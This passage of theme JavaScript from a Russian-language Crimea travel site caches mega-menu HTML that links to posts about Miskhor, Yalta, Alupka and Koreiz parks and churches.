\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-300x207.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-768x531.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1024x707.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-696x481.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1068x738.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-608x420.jpg 608w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430.jpg 1200w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u042f\u043b\u0442\u0430, \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\">\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696d2fa084af2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696d2fa084af2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 195;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d1%80%d0%b0%d0%bc-%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b3%d0%be-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb%d0%b0-%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d1%80%d0%b0%d0%bc-%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b3%d0%be-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb%d0%b0-%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d0%b0-08-%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d0%b0-08-%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\">\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696d2fa084af2","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696d2fa084af2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
